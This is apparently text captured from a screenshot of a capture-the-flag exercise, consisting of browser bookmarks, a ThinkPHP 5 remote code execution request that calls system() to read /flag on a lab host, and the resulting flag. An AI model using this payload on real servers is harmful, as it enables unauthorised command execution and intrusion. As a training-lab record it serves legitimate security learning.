 61.147.171.105:49314/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页
flag{thinkphp5_rce} flag{thinkphp5_rce}